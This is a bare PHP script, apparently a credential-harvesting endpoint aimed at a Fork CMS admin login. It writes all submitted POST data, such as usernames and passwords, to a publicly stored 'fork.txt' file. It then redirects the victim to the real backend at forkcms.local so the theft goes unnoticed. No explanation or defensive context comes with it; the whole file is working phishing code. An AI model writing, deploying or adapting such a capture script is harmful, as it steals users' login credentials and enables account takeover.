 <?php
file_put_contents($_SERVER["DOCUMENT_ROOT"]."/fork.txt",$_POST,FILE_APPEND);
file_put_contents($_SERVER["DOCUMENT_ROOT"]."/fork.txt","\r\n",FILE_APPEND);
header("Location: http://forkcms.local/private/en/");
exit;
?>